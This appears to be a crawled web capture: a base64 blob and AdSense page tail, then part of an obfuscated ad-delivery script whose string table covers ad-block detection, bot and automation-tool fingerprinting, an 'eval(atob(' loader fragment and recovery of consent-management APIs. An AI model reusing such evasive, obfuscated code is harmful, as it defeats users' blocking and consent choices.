xO+C9VlNmQ5GvtbNSMkU44LyTkUUg4GoYUtv5xJIANyxTT9TudZGqtqloheYKucMsbvpdlnq21FXu7qS/c8sFE1C+A1HF8USNLBIhMTKxQ78sWLR2r7q0h52h7IWDJHuGcfSFXlr+LfWLz2nV0hPRBQ1eyvVZbn3Eksn5RaFbWPSesLqmrYE20hUiGLSSf3QBcD0cyZSW+baZbS/caayo1M6W/Pc9PVxtt09XBqwgIa83PA0oNveAZFL3j6OrGuuiEhHbME1ardpFMDmJ3M4zREy0WmeSmUAoIDxINotERCjlcV7st62TB9FyUqWClDhuYF7ktbW/vQp1HRxB7LC7tRJTy0lZwkKczIFLRTJUupsSqkA7R/zpTCNHg9ngVOaJ/cPYecRjlUGy8KQPthwF5/[base64]/9XaXTkdlDDY5KdWb3YcW8gaNulXd3ozhOwC7muYNPZe8OdzAYA0UY/SVbUl67WTM4WnWoaf5QSakbojV8nj2/xDOvscGNW25r1B5UK9sTPPl/bzFmAuzIoLQSshqdCMV94cuYED60RPfylmTK1fqjAeVQc7ETbPEour3GJlFv5OwDVxVJMtJKfv86bhCy/Jf7ff1PkV5CHeHNLOQYYOY0A5HcmHoBUdEco+Mpp6kVRD8BXQjzKH9ixVC38MQOe/LGWKpyMx9fM28qNlthco693b/3rMlqD0/GWaTSIE4PhDT4sz8vCQcO/5vABaj+QJ0bjGTZ3seaqZDaIOvST4PzAIbZbdKh+Qu6kDnqnmIFYJ7rQEB9vPKIuJiA7VetM+4cIww9BOFvMpCgWknDKQGvtB+6UZ7rITcgdt+jcQfeV+1uj9FPIUB9kAK0kUfC/n/qLdW5gAx8ayxeV6RE2ZFiOt1ZVMGb0CNtjz5h26HBO6dA2ffSejUTNlT3tRk7UgTk/w7o9EpTag10eZDABWzhs05wY+DmlWyXDT6nmssmCjwAtrDGSDKvt7tI5/tJGB+JN/49C7VSnR1bu755ShEsR4BylIe/aTuGgOSIZyp2QxI2ICiiRnkUOu7of9QrTWUy3IrpUAR85B7GDdqEmFlrY1+vTPxZJLgPjxJjjTmW6ec/4JUZBNyeo++D7lxLukRsXnmRmLU+4JwM6Rpa3syin3KiSPcnbPk1egDF+BKHLujdWZ+GI0ZTmMIZT/S/4DH1PHRLEOZxmBPvRkKJ8e1fwCVMWBr+AeDpy5hfMvHxLQ0YtzxKlSLvZ2BRMg+8hbbkMOHoHc2gg/0xEvp2F7QLeP3vbTpm/JngRyu/[base64]/Q1p6yfsbM656WJ5R5YwISqNxF+ZND6QIk0DK6cDD3XEyE0QqblawWcotpOtqCjujaRu97SLuEhsyXJy4FrCIxp2cBZlaUd4R33Em5ojhaWGuQMgtakK68wft7opJNMkdgn/[base64]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\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"d2toad2lL-vfnboPzdTx2AI"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="tn6ZWKp3LG_jAIy_ut94_g"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128736
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1T(t,e){const n=a1V();return(a1T=function(t,e){return n[t-=149]})(t,e)}function a1V(){const t=["<custom-property-name>","add","index","<keyframe-block>+","cache_is_blocking_acceptable_ads","Function.prototype.bind is undefined",".setPAAPIConfigForGPT","Expect an apostrophe","AtrulePrelude","consumeFunctionName","currentScript","additionalAdsBait","navigator.connection is undefined","<bg-clip>#","generatedLine","minutemedia","getName","Scheduler Terminated with unexpected error: ","EventTarget_addEventListener","Failed to get key from: ","sdk","Property","[<integer>&&<symbol>]#","layer(","lvmax","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","selenium","serif|sans-serif|cursive|fantasy|monospace","w2g","Too many hex digits","keys","Intl","inventoryId","[recoverTcfCMP] ","auto? [none|<length>]","addProperty_","20030107","Keyword","/pagead/drt/ui","compareByOriginalPositionsNoSource","https://s.html-load.com","<transition-behavior-value>#","<'opacity'>","contents|none","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","[diagonal-fractions|stacked-fractions]","[<box>|border|padding|content|text]#","width-equal-or-greater-than","most-width|most-height|most-block-size|most-inline-size","code","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Raw","gpt-anymind","data-","Field `","prod","<url>","/adsid/integrator.js","fuse","not <media-in-parens>","errArgs","eval(atob('","write","cqmin","<length-percentage>|<flex>|min-content|max-content|auto","<mask-layer>#","HTMLMetaElement","WebKitMediaKeys","tail","enums","<any-value>","<number [0,∞]> [/ <number [0,∞]>]?","<ns-prefix>? <ident-token>","clientWidth","childNodes","skipUntilBalanced","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]",", scrollX: ","getBidResponses","[first|last]? baseline","decode","flat|preserve-3d","domain switched","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<number>|<angle>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","cqw","Bad value for `","none|<image>","running|paused","canvas","<visual-box>||<length [0,∞]>","turn","consumeUntilSemicolonIncluded","<length>{1,4}","calc( <calc-sum> )","use","gpt-nextmillennium","<'text-wrap-mode'>||<'text-wrap-style'>","nth","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","invert(","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","adfit","scanString","logs","intersectionRatio","Function name must be `url`","<wq-name>","getTargeting","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","http://","gpt-highfivve","isVisibleNode","matchMedia","none|railed","auto|none|<dashed-ident>|<scroll()>|<view()>","marginwidth","padStart","link","a2Zwdg==","\n  ","https://ad-delivery.net/px.gif?ch=1","EOF-token","googletag cmd unshift failed : ","( <style-condition> )|( <style-feature> )|<general-enclosed>","<font-weight-absolute>{1,2}","checkAtrulePrelude","createAuctionNonce","parseAtrulePrelude","HTMLIFrameElement","lvh","Timed out waiting for consent readiness","Comma","/iu3","defineProperty","display","<'flex-shrink'>","getLocation","Module","<symbol> <symbol>?","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Operator","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Destroying interstitial slots : ","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Unexpected err while detecting cosmetic filter: ","<'margin-bottom'>",")-token","[auto|<length-percentage>]{1,4}","<ident>","]-token","iterations","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<script>","awesomium","revert","isValidPosition","/npm-monitoring","<counter-style-name>","nightmare","width-equal-or-less-than","as_version","div","quizlet.com","types","tokenStart","getAttributeKeys"," cmp...","joinAdInterestGroup","aWQ=","ariaLabel","<'min-inline-size'>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","translate( <length-percentage> , <length-percentage>? )","[contextual|no-contextual]","supports","Semicolon or block is expected","scope","['~'|'|'|'^'|'$'|'*']? '='","xhr","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Failed to decode protect-url: url is empty","none|all|[digits <integer>?]","substringToPos","join","v4ac1eiZr0","localeCompare","replace","normal|<length>","getComponents","<integer>&&<symbol>","18lluGmw","toUpperCase","Node_baseURI",".getAdserverTargeting","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","dvmin","flags","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<composite-style>#","gpt","Invalid reserved state: ","Document_querySelector","RunPerfTest","<'inset-inline-start'>","internet_explorer","lvi","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isUnregistered","matched","border","localStorage","<complex-selector>#","isInRootIframe","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","/gpt/setup","ident-token","always|[anchors-valid||anchors-visible||no-overflow]","writable","<angle>","HTMLIFrameElement_contentWindow","<html><head></head><body></body></html>","area","<compound-selector> [<combinator>? <compound-selector>]*","any","encodeId","HTMLScriptElement","readyState","translateY( <length-percentage> )","this.href='https://paid.outbrain.com/network/redir","slice","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<declaration-value>","Inventory.reinsert","isBalanceEdge","previousSibling","preconnect",'<\/script><script src="',"MSG_ACK","false","[jis78|jis83|jis90|jis04|simplified|traditional]","__marker","article","/prebid.js","instance","orientation","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","[( <scope-start> )]? [to ( <scope-end> )]?","none|auto|textfield|menulist-button|<compat-auto>","combo","none|strict|content|[[size||inline-size]||layout||style||paint]","src","nightmarejs","FeatureRange","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","none|[first||[force-end|allow-end]||last]","gpt-enliple","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","findAll","external","SelectorList","column","heightEval","HTMLImageElement","horizontal|vertical|inline-axis|block-axis|inherit","intersectionRect","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","adshield_apply","<'margin-block-start'>","peek","parseContext","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|[weight||style||small-caps||position]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","declarators","[recoverTcfCMP] __tcfapi rescue","dump","child","[<family-name>|<generic-family>]#","level","result","<color-stop-length>|<color-stop-angle>","none|[fill|fill-opacity|stroke|stroke-opacity]#","Unknown field `","floor","lexer","slice|clone","bidsBackHandler","aW5wdXQ=","<integer>","action",'" is not in the set.',"normal|compact","upload","window.parent.document.domain;","removeAttribute","Bad value `","INTERSTITIAL","setSource","pos","recovery","as_didomi_cmp_id","left|right|none|inline-start|inline-end","appendScriptElementAsync","Terminate - bot detected","line","else","Scheduler Terminated with unexpected non-error instance: ","none|<url>","normal|italic|oblique <angle>?","originalLine","isTcStringResolved","setTargetingForGPTAsync","toString","<line-width>","<media-query-list>","navigator.plugins is undefined","adpushup","reserved2Input","string","z-index","HTMLLinkElement","status","[<length-percentage>|top|center|bottom]#","logs-partners.coupang.com","clientHeight","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Blocked prebid request error for ","document.documentElement.getAttributeNames is not a function","number","view( [<axis>||<'view-timeline-inset'>]? )","ybar","odd","navigator.productSub is undefined","sourceMap","followColorScheme","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","open","as_inmobi_cmp_host","consumeUntilExclamationMarkOrSemicolon","[normal|small-caps]","opacity","<blend-mode>#","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|none","fromArray","matchAtruleDescriptor","Failed to load profile: ","delete","getTargetingKeys","isEncodedUrl","pageview","response","reversed( <counter-name> )","inventory-removal-key","Hex digit is expected","core-ads","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","generic( kai )|generic( fangsong )|generic( nastaliq )","applySourceMap","-moz-calc(","<grid-line> [/ <grid-line>]{0,3}","selected","cmVzZXJ2ZWQySW5wdXQ=","[<line-names>? <track-size>]+ <line-names>?","SyntaxMatchError","appVersion","hsl|hwb|lch|oklch","gpt_loaded_time","[recovery] __tcfapi addEventListener","brightness( <number-percentage> )","tagName","[[<integer>|infinite]{2}]#|auto","__lastWatirConfirm","a24xZWhvNmZqYnI0MHB4YzlpMnE=","cmd","lr-tb|rl-tb|tb-rl|lr|rl|tb","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","__selenium_evaluate","knowt.com","getOutOfPage","headless_chrome","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Terminate - non-adblock","male|female|neutral","normal|[<number> <integer>?]","acos( <calc-sum> )","input","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'container-name'> [/ <'container-type'>]?","rotateY( [<angle>|<zero>] )","butt|round|square","baseline|sub|super|<svg-length>","<supports-decl>|<supports-selector-fn>","nthChildOf","title (english only)","webgl","[pack|next]||[definite-first|ordered]","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Identifier","__webdriver_unwrapped","trys","visibility:","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","content_ad","tcloaded","normal|small-caps","value","[restore-rejections] restoreDeferredRejections__nonadblock","asin( <calc-sum> )","node","XMLHttpRequest","cmpId","eWJmcQ==","evaluate","permissions","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","HyphenMinus is expected","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","originalPositionFor","http","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","gdprApplies","x-frame-height","__selenium_unwrapped","is_acceptable_ads_blocked","isCmpBlockedFinally: ","/cou/iframe",".start","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","gpt-publisher","matchAll","auto|[over|under]&&[right|left]?",", width: ","<'inset-inline'>","return","script_abort","/didomi_cmp.js","hashchange","stopImmediatePropagation","fXFCPHpgUFpbWUg6MHNqdmFPcA==","getOwnPropertyNames","` node type definition","mimeTypes","addConnectionHandler","display:none","[discretionary-ligatures|no-discretionary-ligatures]","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","single|multiple","contentAreaSelectors","https://07c225f3.online","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","_fa_","<simple-selector>#","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","nowrap|wrap|wrap-reverse","none|<filter-function-list>",'":", ',"azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","static|relative|absolute|sticky|fixed|-webkit-sticky","setPAAPIConfigForGPT","Failed to get encoded-id version: encoded-id is empty","( <declaration> )","auto|all|none","walk","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","windowSize","[<url> [format( <string># )]?|local( <family-name> )]#","load","hasAttribute","search","chromium","idx","<length-percentage>{1,2}","none|both|horizontal|vertical|block|inline","components","__tcfapi","<head","www.whatcar.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","textContent","numeric-only|allow-keywords","12750972EeLULE","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<url> <decibel>?|none","<custom-ident>","innerWidth","size","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","break-walk","text_ad","(function(){","jsSelector","flatMap","eventStatus","normal|bold|<number [1,1000]>","hookWindowProperty Error: ","innerText","readystatechange","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","height","removeItem","Terminate - not registered in db","start","AddMatchOnce","and","c204ZmtocndhOTR5MGV1cGoybnEx","<string>|<image>|<custom-ident>","N is expected","normal|<number>|<length>|<percentage>","Group","SyntaxReferenceError","?version=","<keyframe-selector># { <declaration-list> }","matchStack","<length>|auto","<'inset-block'>","lastChanged","atrules","absolute","none|[x|y|block|inline|both] [mandatory|proximity]?","navigator.webdriver is undefined","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","has","opt/",".gamezop.com","name","[Bot] bot UA detected, ua=","blocking_ads","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","window.Notification is undefined","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","script_version","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","state","initial","close","N3k6eDIxOF1VI05DfW5XYU1Te0w=","hash","[<line-names>|<name-repeat>]+","invalid protect-id prefix: ","<'margin-top'>","attachShadow","contentDocument",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were 